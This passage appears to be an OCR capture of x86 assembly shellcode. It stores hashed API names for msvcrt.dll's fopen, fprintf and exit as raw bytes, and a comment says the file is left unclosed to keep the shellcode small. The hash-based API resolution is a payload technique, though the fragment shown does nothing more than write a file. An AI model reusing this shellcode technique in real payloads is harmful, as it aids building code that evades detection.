
    call HashesReturn

    ; msvcrt.dll hash list

    ; fopen hash = 0x6E7C2EE1

    db 0x6E

    db 0x7C

    db 0x2E

    db 0xE1

    ; fprintf hash = 0x1E3C3FD7

    db 0x1E

    db 0x3C

    db 0x3F

    db 0xD7

	; since the message is small, no need to worry about closing the file

	; keep the shellcode smaller that way.

	; exit hash = 0x741E48CD

	db 0x74

	db 0x1E

	db 0x48

	db 0xCD

GetFilenameReturn:

	xor edx, edx ; zero out a reg for nulls
